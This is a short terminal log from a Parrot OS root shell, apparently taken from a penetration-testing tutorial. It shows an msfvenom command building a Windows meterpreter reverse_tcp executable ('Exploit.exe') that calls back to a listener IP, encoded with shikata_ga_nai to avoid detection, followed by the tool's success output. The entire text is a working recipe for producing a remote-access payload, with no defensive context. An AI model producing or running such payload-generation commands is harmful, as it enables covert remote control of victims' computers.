 ┌─[✗]─[root@parrot]─[~]
└──╼ #msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -e
 x86/shikata_ga_nai -b "\x00" LHOST=192.168.248.148 -f exe > Desktop/Exploit.e
xe
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
┌─[root@parrot]─[~]
└──╼ #